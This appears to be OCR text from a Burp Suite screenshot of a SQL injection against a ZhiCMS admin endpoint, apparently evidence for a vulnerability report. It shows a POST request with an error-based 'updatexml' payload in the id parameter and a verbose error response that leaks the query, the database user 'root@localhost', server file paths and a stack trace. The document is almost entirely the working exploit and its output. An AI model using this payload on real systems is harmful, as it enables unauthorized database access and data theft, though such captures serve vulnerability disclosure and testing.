 Request
Raw Params Headers Hex
POST /index.php?r=manage/ad/editorhuan&id=1+or+updatexml(2,concat(0x7e,(user())),0)%23
HTTP/1.1
Host: www.zhicms.com
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Referer: http://www.zhicms.com/index.php?r=manage/login/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=odskbfmj8c4f9k3vjbdg441v15;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
a=1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>错误提示!</title>
<style>
body{FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
COLOR: #333; background:#fff; FONT-SIZE: 12px;padding:0px;margin:0px;}
a{text-decoration:none;color:#3071BF}
a:hover{text-decoration:underline;}
.layout{margin:20px auto; width:100%;}
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "UPDATE `yun_huan`
SET `a`='1' WHERE   `id` =1 or updatexml(2,concat(0x7e,(user())),0)# ".
ErrorInfo: XPATH syntax error: '~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：48</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php(77)
framework\base\db\MysqlPdoDriver->execute() <br>
#1
E:\WWW\zhicms\framework\base\Model.php(89)
framework\base\db\MysqlPdoDriver->update() <br>
#2
E:\WWW\zhicms\app\api\model\ApiDataModel.php(25)
? < + > Type a search term 0 matches
2,550 bytes | 115 millis